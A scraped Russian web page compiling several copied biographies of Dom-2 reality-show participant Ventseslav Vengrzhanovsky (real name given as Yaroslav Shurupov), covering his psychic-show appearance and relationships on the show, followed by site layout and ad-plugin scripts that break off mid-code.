<p> Участники давали ему советы, как нужно одеваться, предлагали подстричься, изменить внешность. Но <strong>Венцеслав</strong> довольно неприхотлив к себе, и где-то даже очень ленив, чтобы принимать какие-либо действия. Ксения Бородина пригласила Венцеслава на &#8220;Перезагрузку&#8221;, где из него &#8220;вылепили&#8221; человека.</p>
<blockquote>
<p> Венцеслав преобразился, возмужал, многие поразились его преображению и разглядели в нём красоту.</p>
</blockquote>
<p>На новом проекте ДОМ 2 Остров Любви Венцеслав занимает должность смотрителя острова, или можно сказать &#8211; эксперта, наставника. Его отличает футболка с надписью <strong>Супер Венц</strong>, в которой он постоянно разгуливает по острову. Венцеслав гордится своим новым званием.</p>
<p> Он намного старше всех участников и ходит с высоко поднятой головой. Кажется, после перезагрузки у него поднялась самооценка. На острове ему нравится Катя Кауфман, с которой он проводит большенство своего времени. Они узнают друг друга, даже немного флиртуют.</p>
<p> Очевидно, что Екатерине нравится Венц, иначе зачем бы она тратила на него своё время.</p>
<p><strong>Венцеслав Инстаграм</strong>: <strong>@wenceslaw7777777</strong></p>
<p>Источник: <a href="http://ostrovdom2.ru/vedushie/ventseslav" rel="nofollow" target="_blank">http://ostrovdom2.ru/vedushie/ventseslav</a></p>
<h2>Венцеслав Венгржановский и его настоящее имя, биография до битвы экстрасенсов, кто родители, рост, вес</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_9.jpg" alt="" width="640" height="auto" /></p>
<p>Дата рождения &#8211; 12 мая 1981 года, рост 172 см, вес 68 кг.</p>
<p>Дата прихода на проект &#8211; 3 января 2009 года</p>
<p>Настоящее имя: <strong>Ярослав Шурупов</strong>.</p>
<p>Венцеславу довелось родиться в городе Краснодар. Его род имеет польские корни. О том, кто его родители и кто его воспитывал, ничего не известно. Имя &#8220;Венцеслав&#8221; переводиться с польского языка, как &#8220;венчанный славой&#8221;, ну что же &#8211; нельзя не признать, что Венгржановский довольно известная персона.</p>
<p>На проект парень пришёл 3 января 2009 года, после участния в битве экстрасенсов, о чём парень постоянно напоминал. Хотя его экстрасенсорные способности так и не были подтверждены на доме 2.</p>
<p> </p>
<p>Венц заявил, что он хочет прогнать чёрного мага Влада Кадони, ибо злу не место в реалити-шоу. Ребята устроили сравнение магических способностей двух мошенников волшебников.</p>
<p> Кадони сумел выполнить больше тестовых заданий, чем Венгржановский.</p>
<div class="su-box su-box-style-glass" style="border-color:#375caa;border-radius:5px"><div class="su-box-title" style="background-color:#4573D5;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Обратите внимание</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p>Объектом его желаний сразу была названа Надежда Ермакова. Хоть, девушка и не обратила внимания на Венца, он пообещал приворожить её. Не сдержал.</p>
</div></div>
<p>Вскоре к Венцеславу на проект пришла Инна Воловичева. Она сказала, что хочет снять с себя &#8220;венец безбрачия&#8221;. В общем, их заселили в городские квартиры. Полноценными отношениями, между мужчиной и женщиной, это назвать сложно, скорее они проживали как родственники.</p>
<p>Затем в дом 2 заявилась Жанайим Алыбаева, которая сказала, что будет относится к Венцу, как к мужчине, а не ребёнку. Венгржановский бросил Инну и стал жить с Алыбаевой. С ней у него, в первые на проекте произошла интимная близость. Прожив несколько месяцев, в их отношениях наступил кризис и ребята расстались.</p>
<p>Некоторое время Венц был одиночкой, но не долго. На кастинге в Ростове, Венгржановский присмотрел себе девушку, которую и привёл на проект. Зовут её Кристина Белова.</p>
<blockquote>
<p> С ней Венц так же прожил несколько месяцев, после чего расстался из-за жутких ссор и ежедневных скандалов. Затем Кристину выгнали и Венцеславу никак не удавалось построить хоть какиет-то отношения.</p>
</blockquote>
<p> В феврале 2011 года Белову вновь вернули на проект и ребята начали с чистого листа.</p>
<p>Очередной девушкой в жизни Венцеслава стала Катя Токарева. Уроженка из Ростова смогла быстро отбить белого мага у конкуренток и 24 декабря 2011 года состоялась свадьба Венгржановского и Токаревой.</p>
<p>Вообще, у автора статьи складывается такое впечатления, что продюсеры шоу просто глумятся над умственно отсталым парнем, и постоянно приводят на проект различных фриков, с которыми либо заставляют строить Венца отношения, либо просто стравливают. А, у парня безвыходное положение, за периметром он может просто не выжить&#8230;</p>
<p> Таким Венц был в детстве:   </p>
<p>Источник: <a href="http://on-dom2.narod.ru/venceslav-vengrzhanovskij.html" rel="nofollow" target="_blank">http://on-dom2.narod.ru/venceslav-vengrzhanovskij.html</a></p>
<h2>Биография Венцеслава Венгржановского, хедлайнера проекта</h2>
<p><img class="aligncenter size-full wp-image" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/05/Venceslav_vengrzhanovskiy_-_biografiya_i_foto_10.jpg" alt="" width="640" height="auto" /></p>
<p>Новости и общество  20 февраля 2017 </p>
<p>Венцеслав Венгржановский (биография указывает на настоящее имя – Ярослав Шурупов) – эпатажный и неординарный участник скандального телепроекта «Дом-2». Ярослав родился 12 мая 1981 года в Краснодаре.</p>
<p> Биография Венцеслава Венгржановского малоизвестна и очень скромна, однако этого молодого человека знает вся Россия.</p>
<p> Иногда он сам рассказывает о себе что-то новое, а иногда пытливая публика узнает какую-либо информацию о нем сама, тем самым распространяя молву и сплетни вокруг его личности.</p>
<h3>Венцеслав Венгржановский: биография</h3>
<p>Родители Ярослава очень рано ушли из жизни, поэтому парень воспитывался в детском доме. Как утверждает сам Венцеслав, его семья имеет богатые польские корни, именно поэтому парень время от времени считает себя поляком. Годы жизни в детдоме были непростыми для Венца – парень постоянно решал свои проблемы сам, и уже не ждал чьей-то помощи.</p>
<p>Биография Венцеслава Венгржановского переполнена обилием суровых ситуаций и жизненных трудностей. Реалии его детства – это постоянные насмешки и издёвки, которые он слышал в свой адрес.</p>
<p> Венцеслав был хилым и ничем не примечательным парнишкой, которому было суждено бороться с социальной дилеммой. Его никто никогда не воспринимал всерьез – дефекты речи, низкий рост и нелепая походка только провоцировали к нему такое отношение.</p>
<div class="su-box su-box-style-glass" style="border-color:#c5324e;border-radius:5px"><div class="su-box-title" style="background-color:#F63E62;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Важно</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Венцеслав Венгржановский терпел все обиды внутри себя, однако поставил себе цель – доказать всем свою состоятельность.</p>
</div></div>
<p>Биография Венцеслава Венгржановского становится интереснее, когда парень взрослеет. После получения среднего образования парень нацелен искать работу и зарабатывать деньги.</p>
<p> Недолго думая, он устраивается в магазин по продаже цифровой техники обычным консультантом. Денег постоянно не хватало, зарплата была очень низкой.</p>
<p> Жизнь подкидывала настоящие испытания – были дни, когда денег не было даже на еду.</p>
<div class="su-quote su-quote-style-default"><div class="su-quote-inner su-clearfix">
<p>В рутинных буднях парень все равно находит время для своего любимого занятия – изучения белой магии.</p>
</div></div>
<p> Начитавшись разной литературы и множества «магических историй» в интернете, молодой человек решает выбрать себе псевдоним «Венцеслав», что в переводе со старославянского «увенчанный славой». Венцеслав Шурупов – так теперь представляет себя молодой маг обществу.</p>
<p> Вскоре он решает, что и для фамилии следует подобрать альтернативу, поэтому он придумывает для своего «никнейма» более созвучное продолжение «Венгржановский».</p>
<h3>Венцеслав Венгржановский: биография, фото, телевидение и популярность</h3>
<p>Первое тесное общение с телекамерами Венцеслав ощутил на себе, когда попытал свои силы в известном телевизионном шоу «Битва экстрасенсов». Он почему-то был уверен в том, что сможет победить, и в этом ему поможет белая магия. Однако все желания и цели не увенчались успехом – Венцеслав просто стал жертвой собственных иллюзий, потому как никакими способностями ясновидения он не обладал.</p>
<p>Провал на «Битве экстрасенсов» никак не смог пагубно повлиять на желание «светиться» в телевизоре. Вскоре Венцеслав заполняет анкету на участие в телевизионном шоу «Дом-2».</p>
<div class="su-box su-box-style-glass" style="border-color:#ccaf00;border-radius:5px"><div class="su-box-title" style="background-color:#FFDB00;color:#FFFFFF;border-top-left-radius:3px;border-top-right-radius:3px">Совет</div><div class="su-box-content su-clearfix" style="border-bottom-left-radius:3px;border-bottom-right-radius:3px">
<p> Как правило, в этом проекте люди находят свои «вторые половинки», встречаются, женятся, живут вместе – то есть обычная любовная жизнь в реальном времени. Такая перспектива очень понравилась Венцу, потому как его сердце было свободным.</p>
</div></div>
<p> Помимо желания найти любовь, Венгржановский шел на проект с целью «ликвидировать» Влада Кадони, который якобы преуспевал в «черной магии».</p>
<h3>Видео по теме</h3>
<h3>Первые месяцы на проекте</h3>
<p>Первой девушкой, которая приглянулась Венцу на телепроекте с известнейшим слоганом «Построй свою любовь!», оказалась Надежда Ермакова, однако все попытки Венгражановского обратить на себя ее внимание были безрезультатными. Ермакова откровенно высмеивала Венцеслава и не воспринимала его всерьез.</p>
<p>Вскоре в проекте появилась новенькая – Инна Воловичева, которая быстро завязала тесное общение с нашим героем, и вскоре они заселяются в «городские квартиры» (выделенное местожительство на проекте для семейных пар). Как оказалось, Инна Воловичева не преследовала цель строить любовные отношения с Венцем. Девушка согласилась заселиться с Венгржановским ради того, чтобы помочь ему найти новую избранницу.</p>
<h3>Хедлайнер</h3>
<p>За многие годы нахождения на телестройке «Дом-2» парень переживал как везения, так и неудачи.</p>
<p> Большинство участников (которые постоянно менялись на протяжении лет) несерьезно относились к Венцу, и это неудивительно, ведь парень славился на проекте своими сомнительными выходками и резонансным поведением.</p>
<p> Первые настоящие отношения на проекте у Венца образовались с восточной красавицей Жанайим Алыбаевой. Однако постоянные разногласия и ссоры потушили любовную искру, и пара через несколько месяцев рассталась.</p>
<blockquote>
<p>Девушки Венцеслава приходили и уходили, а он был неотъемлемой частью телешоу «Дом-2». Рейтинги проекта поднимались только из-за него, поэтому его часто стали называть «хедлайнером» телестройки. Всего на проекте у него было около семи девушек, с некоторыми он даже заключал бракосочетание, однако счастье Венц нигде так и не нашел.</p>
</blockquote>
<p>Сейчас Венгржановский имеет успешный бизнес за периметром «Дома-2», а также его часто приглашают на различные телевизионные шоу. Биография Венцеслава Венгржановского не насыщена подробными фактами и деталями.</p>
<p> Все известия о нем зритель получает от просмотра телешоу «Дом-2», потому как передача транслирует жизнь своих участников в реальном времени.</p>
<p> Этот человек еще до конца не изучен обществом, поэтому журналисты и популярные медийные ресурсы постоянно пытаются заманить Венца к себе на передачу и взять интервью.</p>
<p> Источник: fb.ru </p>
<p>Источник: <a href="http://monateka.com/article/161755/" rel="nofollow" target="_blank">http://monateka.com/article/161755/</a></p>
<div class="flat_pm_end"></div>

            <script>
            var blockSettingArray = [];
            var excIdClass = ["nun"];
            var usedBlockSettingArray = [];
            var contentLength = 40077;
            usedBlockSettingArray[0] = [];
usedBlockSettingArray[0]["id"] = '68167'; 
usedBlockSettingArray[0]["elementPosition"] = 1; 
usedBlockSettingArray[1] = [];
usedBlockSettingArray[1]["id"] = '68168'; 
usedBlockSettingArray[1]["elementPosition"] = 0; 
usedBlockSettingArray[2] = [];
usedBlockSettingArray[2]["id"] = '68169'; 
usedBlockSettingArray[2]["elementPosition"] = 0; 
usedBlockSettingArray[3] = [];
usedBlockSettingArray[3]["id"] = '68170'; 
usedBlockSettingArray[3]["elementPosition"] = 0; 

var jsInputerLaunch = 15;
function launchAsyncFunctionLauncher() {
    if (typeof asyncFunctionLauncher !== 'undefined' && typeof asyncFunctionLauncher === 'function') {
        asyncFunctionLauncher();
    } else {
        setTimeout(function () {
            launchAsyncFunctionLauncher();
        }, 100)
    }
}
launchAsyncFunctionLauncher();

</script><script>
var cachedBlocksArray = [];
cachedBlocksArray[91494] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>___________________________________";
cachedBlocksArray[68170] = "<div id='EjZepLZynFj4zSHbRsjv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68169] = "<div id='D2v7IgBqP723BswmupXE' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68168] = "<div id='WdTrPqZVoyrT549xHDJv' data-type='0' class='blockOfO1b2l3' ></div>";
cachedBlocksArray[68167] = "<div id='SAk1wUGusbbaVXzqYeBT' data-type='0' class='blockOfO1b2l3' ></div>";
</script>							</div>
						</article>
													<ul class="breadcrumbs breadcrumbs_single">
								<li><a class="home" href="https://detibib-nevelsk.ru"><span>Главная</span></a></li>
																<li><a href="https://detibib-nevelsk.ru/istorii"><span>Истории</span></a></li>
							</ul>
							
						<div class="post-meta">
															<div class="post-rating">
									<div class="post-rating__title">Оценка статьи:</div>
									<div id="post-ratings-1033" class="post-ratings"  data-nonce="b5fab94f56"><img id="rating_1033_1" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(1033, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1033_2" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(1033, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1033_3" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(1033, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1033_4" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(1033, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /><img id="rating_1033_5" src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(1033, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;" /> (нет голосов)<br /><span class="post-ratings-text" id="ratings_1033_text"></span></div><div id="post-ratings-1033-loading" class="post-ratings-loading">
			<img src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image" /> Загрузка...</div>								</div>
															<div class="post-share">
								<div class="post-share__title">Поделиться с друзьями:</div>
								<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8" async="async"></script><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,gplus,twitter" data-counter=""></div>
							</div>
						</div>

						<meta itemprop="author" content="greenbleen">
						<meta itemprop="datePublished" content="2019-05-30">
						<meta itemprop="dateModified" content="2019-05-30">
						<a itemprop="url" href="https://detibib-nevelsk.ru/istorii/ventseslav-vengrzhanovskij-biografiya-i-foto.html" style="display:none">Венцеслав венгржановский &#8211; биография и фото</a>
						<a itemprop="mainEntityOfPage" href="https://detibib-nevelsk.ru/istorii/ventseslav-vengrzhanovskij-biografiya-i-foto.html" style="display:none">Ссылка на основную публикацию</a>
						
												<div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
							<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/cache/thumb/cd1d0f8c5_320x200.jpg" alt="Венцеслав венгржановский &#8211; биография и фото">
							<meta itemprop="width" content="320">
							<meta itemprop="height" content="200">
						</div>

						
						<div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
							<meta itemprop="name" content="Библиотека Невероятных Фактов">
							<div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
								<img itemprop="url" src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" alt="Библиотека Невероятных Фактов">
							</div>
						</div>
					</div><!-- .article-wrap -->
				<div class='yarpp-related'>
    <div class="title">Похожие публикации</div>
    <ul class="related">
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/9ea619e71_150x95.jpg" width="150" height="95" alt="Английские фразы с переводом" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/anglijskie-frazy-s-perevodom.html">Английские фразы с переводом</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/ccf10a6b6_150x95.jpg" width="150" height="95" alt="Гульнара каримова &#8211; биография, семья, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/gulnara-karimova-biografiya-semya-foto.html">Гульнара каримова &#8211; биография, семья, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/485f33e98_150x95.png" width="150" height="95" alt="Евгений мартынов &#8211; биография, семья, фото" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/evgenij-martynov-biografiya-semya-foto.html">Евгений мартынов &#8211; биография, семья, фото</a>
            </li>
                    <li class="related__item">
                <div class="related__item-img">
                    <img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/0eaef32b3_150x95.jpg" width="150" height="95" alt="Как принимать правильные решения" />                                    </div>
                <a href="https://detibib-nevelsk.ru/istorii/kak-prinimat-pravilnye-resheniya.html">Как принимать правильные решения</a>
            </li>
            </ul>
</div>
				<aside class="comments-block">
							<div id="respond" class="respond">
		<div class="respond__title">Добавить комментарий</div>
		<div id="cancel-comment-reply"><a rel="nofollow" id="cancel-comment-reply-link" href="/istorii/ventseslav-vengrzhanovskij-biografiya-i-foto.html#respond" style="display:none;">Нажмите, чтобы отменить ответ.</a></div>

					
			<!--noindex-->
			<form action="https://detibib-nevelsk.ru/wp-comments-post.php" method="post" class="respond-form">
				
							
				<input type="text" name="author" id="author" placeholder="Ваше имя:" class="respond-form__field respond-form__name" value="" aria-required='true' />
				
									<input type="text" name="email" id="email" placeholder="Ваш e-mail:" class="respond-form__field respond-form__email" value="" aria-required='true' />
					<input type="text" name="url" id="url" placeholder="Ваш сайт:" class="respond-form__field respond-form__site" value="" />
					
											<textarea name="comment" id="comment_textarea" rows="7" placeholder="Ваш комментарий:" class="respond-form__text respond-form__textarea"></textarea>
								
				<input name="submit" type="submit" class="respond-form__button" value="Отправить" />

				<input type='hidden' name='comment_post_ID' value='1033' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
			</form>
			<!--/noindex-->
		
	</div><!-- #respond -->
					</aside>
					</main>	
	<aside class="sidebar sidebar_midle">
    <div class="sidebar-menu"><div class="title">Рубрики</div><ul><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2371"><a href="https://detibib-nevelsk.ru/prostymi-slovami">Простыми словами</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2372"><a href="https://detibib-nevelsk.ru/istorii">Истории</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2373"><a href="https://detibib-nevelsk.ru/polezno-znat">Полезно знать</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2374"><a href="https://detibib-nevelsk.ru/top">Топ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2375"><a href="https://detibib-nevelsk.ru/personalii">Персоналии</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://detibib-nevelsk.ru/drugoe">Другое</a></li>
</ul></div>	<div class="section-posts-box section">
		<div class="title">Популярные статьи</div>
		<div class="section-posts">
	    					<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/d39303548_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Восстание декабристов &#8211; суть, итоги, значение" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/istorii/vosstanie-dekabristov-sut-itogi-znachenie.html">Восстание декабристов &#8211; суть, итоги, значение</a>
					</div>
					<div class="section-posts__item-text">
						Восстание декабристов кратко: ход, причины, итоги Историю страны знает каждый,...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/2acaae0b8_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Красивые рисунки для срисовки" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/istorii/krasivye-risunki-dlya-srisovki.html">Красивые рисунки для срисовки</a>
					</div>
					<div class="section-posts__item-text">
						Рисунки для срисовки карандашом, лёгкие и красивые картинки для начинающих...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    						<div class="section-posts__item">
					<img src="https://detibib-nevelsk.ru/wp-content/cache/thumb/7a5a43f9c_300x180.jpg" width="300" height="180" class="section-posts__item-img" alt="Самые невероятные факты в мире" />					<div class="section-posts__item-title">
					    <a href="https://detibib-nevelsk.ru/istorii/samye-neveroyatnye-fakty-v-mire.html">Самые невероятные факты в мире</a>
					</div>
					<div class="section-posts__item-text">
						Самые невероятные факты в мире Метки города, достопримечательности, животные, знаменитые...					</div>
											    <div class="post-info section-posts__item-info">
															<div class="post-info__comment">0</div>
											    						    			<time class="post-info__time post-info__time_popular" datetime="2019-05-30">30.05.2019</time>
				    							    </div>
				    					</div>
	    				</div> 
	</div>

</aside></div><!-- /.content-wrapper -->
</div><!-- /.main-box -->
<!--ff18c272--><!--ff18c272--><!--bd689113--><!--bd689113--><footer class="footer">
			<img src="https://detibib-nevelsk.ru/wp-content/uploads/2019/04/FB-business-page-changes.png" class="footer-logo" alt="Библиотека Невероятных Фактов">
		<nav class="footer-nav"><ul><li id="menu-item-48" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-48"><a href="https://detibib-nevelsk.ru/sitemap">Карта сайта</a></li>
</ul></nav>	<div class="footer-bottom">
		<div class="copy">© 2023 Все права защищены</div>
			</div>
</footer>
</div><!-- /.wrapper -->
<link rel='stylesheet' id='su-shortcodes-css'  href='https://detibib-nevelsk.ru/wp-content/plugins/shortcodes-ultimate/includes/css/shortcodes.css?ver=5.3.0' type='text/css' media='all' />
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-includes/js/comment-reply.min.js?ver=4.9.23'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/detibib-nevelsk.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/detibib-nevelsk.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type='text/javascript' src='https://detibib-nevelsk.ru/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.86.2'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var 